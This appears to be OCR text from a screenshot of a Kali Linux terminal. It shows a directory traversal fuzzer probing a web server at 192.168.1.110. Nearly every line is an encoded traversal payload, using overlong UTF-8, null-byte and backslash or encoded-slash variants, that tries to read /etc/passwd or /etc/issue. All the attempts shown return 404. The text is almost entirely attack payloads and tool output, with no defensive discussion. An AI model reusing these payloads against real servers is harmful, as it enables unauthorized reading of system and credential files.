 Applications Places Terminal Mon 03:43 1
root@kali: ~
File Edit View Search Terminal Help
etc%f8%80%80%80%afissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%f8%80%80%80%af..%f8%80%80%80%af..%f8%80%80%80%af..%f8%80%80%80%af..%f8%80%80%80%af
..%f8%80%80%80%afetc%f8%80%80%80%afpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/..%f8%80%80%80%af..%f8%80%80%80%af..%f8%80%80%80%af..%f8%80%80%80%af..%f8%80%80%80%af
..%f8%80%80%80%afetc%f8%80%80%80%afissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./etc/passwd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./etc/passwd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./.%00./etc/passwd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./.%00./etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./.%00./.%00./etc/passwd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./.%00./.%00./etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./.%00./.%00./.%00./etc/passwd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./.%00./.%00./.%00./etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./.%00./.%00./.%00./.%00./etc/passwd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00./.%00./.%00./.%00./.%00./.%00./etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5C.%00.%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5C.%00.%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5C.%00.%5C.%00.%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5C.%00.%5C.%00.%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5C.%00.%5C.%00.%5C.%00.%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5C.%00.%5C.%00.%5C.%00.%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5C.%00.%5C.%00.%5C.%00.%5C.%00.%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%5C.%00.%5C.%00.%5C.%00.%5C.%00.%5C.%00.%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2fetc%2fpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2fetc%2fissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2f.%00.%2fetc%2fpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2f.%00.%2fetc%2fissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2f.%00.%2f.%00.%2fetc%2fpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2f.%00.%2f.%00.%2fetc%2fissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2f.%00.%2f.%00.%2f.%00.%2fetc%2fpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2f.%00.%2f.%00.%2f.%00.%2fetc%2fissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.110:80/.%00.%2f.%00.%2f.%00.%2f.%00.%2f.%00.%2fetc%2fpasswd
CYBERSECURITY